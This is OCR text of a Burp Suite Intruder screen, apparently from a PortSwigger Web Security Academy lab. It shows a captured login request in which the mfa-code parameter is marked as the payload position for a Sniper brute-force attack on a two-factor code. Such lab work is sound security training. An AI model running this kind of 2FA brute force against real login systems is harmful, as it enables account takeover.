 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a0d00e503dc512182afa16700cd0038.web-security-academy.net
3 Cookie: session=PBLcbWb9YSxA8vLfv63GhGWzuT0VCZgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net
11 Referer: https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=FKBgzSHR5dgXCTL5nO3S0JY6ATK0ws2v&mfa-code=§3333§
? Search... 0 matches Clear
1 payload position Length: 862